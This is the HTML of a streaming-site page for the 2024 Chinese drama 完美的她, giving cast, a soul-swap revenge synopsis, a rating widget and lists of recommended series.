

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aolezichina.com/video/359335.html
body_size: 16245
content:
<!DOCTYPE html><html><head><title>完美的她_全20集/高清/未删减_电视剧全集_国产剧完整版免费在线观看 - 星空影院</title><meta name="keywords" content="完美的她,完美的她免费观看,完美的她全集,国产剧" /><meta name="description" content="星空影院高清国产剧《完美的她》于2024年上映首播，由罗正,徐艺洋,杜雨宸,阳兵卓,闻钦,陈翊安,宋奕星,王力等主演，星空影视提供中国大陆电视剧完美的她全集未删减完整版免费在线观看，大结局剧情已揭晓，根据爱奇艺原创漫画《旧爱新颜》改编。女主白黎与丈夫叶云凯结婚十周年的庆典上，遇到自己大学学弟男主苏瑜，此时苏瑜已经是宁沫晨的男朋友，女主被宁沫晨设计发现丈夫出轨实情，宁沫晨则是出轨的对象，后因发生意外女主与小三落水灵魂..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.aolezichina.com","wapurl":"www.aolezichina.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231123-1/6db48a154cc13f8211a88ec8e3c94b51.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20231123-1/6db48a154cc13f8211a88ec8e3c94b51.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/91.html">电影</a></li><li class="active"><a href="/sort/92.html">电视剧</a></li><li><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">完美的她 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%8B%B1%E9%9B%84%E6%9C%AC%E8%89%B22018.html" rel="nofollow"><span class="hot_name">英雄本色2018</span></a></li><li><a href="/search/wd/%E9%87%91%E4%B8%89%E8%A7%92%E5%A4%A7%E8%90%A5%E6%95%91.html" rel="nofollow"><span class="hot_name">金三角大营救</span></a></li><li><a href="/search/wd/%E5%A4%A9%E5%90%AF%E7%AC%AC%E4%B8%80%E7%AB%A0.html" rel="nofollow"><span class="hot_name">天启第一章</span></a></li><li><a href="/search/wd/%E9%87%91%E5%88%9A%E5%B7%9D.html" rel="nofollow"><span class="hot_name">金刚川</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E7%8B%99%E6%9D%80.html" rel="nofollow"><span class="hot_name">致命狙杀</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240514-1/b01da5899dbf025393581d322570cadc.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/359335-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240514-1/b01da5899dbf025393581d322570cadc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全20集/大结局</span><span class="pic_vod text_right"><img src="https://www.aolezichina.com/img.php?url=https://pic.youkupic.com/upload/vod/20240514-1/b01da5899dbf025393581d322570cadc.jpg" alt="完美的她(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">完美的她(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wanmeideta</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,奇幻,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">全20集</span> - 免费在线观看</li><li class="data"><span>导演：</span>沈文帅</li><li class="data"><span>主演：</span>罗正,徐艺洋,杜雨宸,阳兵卓,闻钦,陈翊安,宋奕星,王力,黄小戈,张倬闻,马赛</li><li class="data"><span>更新时间：</span><em>2024-05-15</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/359335-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《完美的她》https://www.aolezichina.com/video/359335.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《完美的她》',bdPic : 'https://pic.youkupic.com/upload/vod/20240514-1/b01da5899dbf025393581d322570cadc.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《完美的她》是一部由沈文帅导演执导，罗正,徐艺洋,杜雨宸,阳兵卓,闻钦,陈翊安,宋奕星,王力,黄小戈,张倬闻,马赛等明星精彩演绎的中国大陆电视剧，大结局剧情已揭晓（全20集），手机免费观看高清未删减完整版电视剧全集就上星空影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>根据爱奇艺原创漫画《旧爱新颜》改编。女主白黎与丈夫叶云凯结婚十周年的庆典上，遇到自己大学学弟男主苏瑜，此时苏瑜已经是宁沫晨的男朋友，女主被宁沫晨设计发现丈夫出轨实情，宁沫晨则是出轨的对象，后因发生意外女主与小三落水灵魂互换，之后女主附带小三的灵魂苏醒，开启复仇之路。 原配白月光与恶毒小三灵魂互换，覆上假面实现逆风翻盘。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【天堂影视】【爱奇艺】【豆瓣电视剧】【优酷视频】【百度云播】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="359335" data-score="4"><span class="label">给【<strong>完美的她</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/367676.html" title="锦衣夜行2024" data-original="https://pic.youkupic.com/upload/vod/20240919-1/27051dfd415f4db415f56310a2fc03e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/367676.html" title="锦衣夜行2024">锦衣夜行2024</a></p><p class="vodlist_sub">明朝初期，平民夏浔盲打误撞代替死去的富商秀才杨旭，成为锦衣卫的一颗棋子，在目睹其监控者张十三等人对自己的心狠手辣后决定为</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/367677.html" title="半熟男女" data-original="https://pic.youkupic.com/upload/vod/20240919-1/491e7b149ff5fbcc7825f268f1ba8ec9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全27集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/367677.html" title="半熟男女">半熟男女</a></p><p class="vodlist_sub">该剧改编自阅读长篇小说《这里没有善男信女》，作者柳翠虎。讲述了当下年轻人在寻爱寻己的都市生活中，无惧跌倒和失败，最终收获</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/367736.html" title="女特警2024" data-original="https://pic.youkupic.com/upload/vod/20240920-1/8876dbce688ea904dc373abf1d3a6709.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/367736.html" title="女特警2024">女特警2024</a></p><p class="vodlist_sub">东海市公安局特警支队，有一支独特的女子特战小组，代号霹雳，六名队员都是精挑细选出来的女警官。她们隶属于特警支队一大队——</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/367737.html" title="狐狸在手" data-original="https://pic.youkupic.com/upload/vod/20240920-1/8989bd6642cf76be0eb41a02cf77b548.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/367737.html" title="狐狸在手">狐狸在手</a></p><p class="vodlist_sub">该剧是一部古装武侠公路喜剧，讲述了一个柔弱腹黑美男曲徵，与乐天派失忆女主金百万，两人联手揭露江湖阴谋击退邪恶的故事，表现</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/370075.html" title="向北的遗憾" data-original="https://pic.youkupic.com/upload/vod/20241113-1/ca651f5b4cbd97fb9dbaedf2f5325bfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/370075.html" title="向北的遗憾">向北的遗憾</a></p><p class="vodlist_sub">自由摄影师莫向北与青梅竹马的男朋友慕以南原本拥有令人艳羡的爱情故事，两人也即将迎来爱情的结晶，却不想一个意外，向北发现女</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/367890.html" title="吾家才女初长成" data-original="https://pic.youkupic.com/upload/vod/20240924-1/8c4982e191901977e5cc21713ad0380a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/367890.html" title="吾家才女初长成">吾家才女初长成</a></p><p class="vodlist_sub">程满意从小立志行侠仗义，成为人民警察，三年苦读却连跪三次。她因见义勇为，意外进入了名为大凤朝的古画世界。醒来后发现自己竟</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/367893.html" title="千金驾到1998" data-original="https://pic.youkupic.com/upload/vod/20240924-1/6a5e11b3b8fda0a84aa7a92df850c152.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/367893.html" title="千金驾到1998">千金驾到1998</a></p><p class="vodlist_sub">家境贫寒的李千金在父母的争吵声中长大，凭借血月她意外穿越回到1998年。李千金抓住机缘逆天改命，她一边助攻父母，挽救未来</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/367975.html" title="马永贞" data-original="https://img.picbf.com/upload/vod/20240926-1/8e7a1005993c96f45b2f22cd3bcd062d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/367975.html" title="马永贞">马永贞</a></p><p class="vodlist_sub">故事发生在民国初年的上海，当时的上海官商勾结，帮会之间相互仇杀。具有强烈爱国心的武术世家传人马永贞（陈国坤 饰）与帮派之</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/396511.html" title="看得见风景的窗" data-original="https://pic.youkupic.com/upload/vod/20260115-1/c8def1f967aec853ea53d639064088b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396511.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/396504.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396504.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/395713.html" title="轧戏" data-original="https://pic.youkupic.com/upload/vod/20260109-1/00a7e5934ca88b315d8940b449f6c787.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/395713.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/395273.html" title="长河落日" data-original="https://img.picbf.com/upload/vod/20260101-1/edc6d02fab69c0a5ddd7fcaf0ef3b48e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至33集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/395273.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/395787.html" title="小城大事" data-original="https://pic.youkupic.com/upload/vod/20260110-1/19a32823bd1e1e8d78e78c84ac4282ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/395787.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/395802.html" title="人民的选择" data-original="https://img.picbf.com/upload/vod/20260111-1/fced2cc6243bde049c3e026f9a6c6d75.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/395802.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/395696.html" title="大开眼界" data-original="https://pic.youkupic.com/upload/vod/20260109-1/0a672951c51c531b7792d0dd16b9c9fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/395696.html" title="大开眼界">大开眼界</a></p><p class="vodlist_sub">意外爆炸致霍明（王森 饰）失忆成为外卖员，后卷入林云（朱近桐 饰）的商业危机，在调查真相过程中霍明遇袭头部受伤，激活脑内</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/396131.html" title="小尾巴，快跟上！" data-original="https://img.picbf.com/upload/vod/20260114-1/78cc8fae7b1e1fe65fe9fe21e77f1702.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396131.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/396963.html" title="消失的凶手" data-original="https://pic.youkupic.com/upload/vod/20260119-1/263ec8e8312c5d7bf589a454b0560cdc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396963.html" title="消失的凶手">消失的凶手</a></p><p class="vodlist_sub">1994年，榆江制药厂三名职工于台风夜残忍被害，嫌疑直指制药厂领导——许成梁、段志刚和杜斌，但因证据不足，案件搁浅，此案</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/394938.html" title="塑光" data-original="https://img.picbf.com/upload/vod/20251226-1/b1e8fb163266f21243ffbed282047a3a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/394938.html" title="塑光">塑光</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;瑞浩,子杰</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/396711.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396711.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/396712.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj 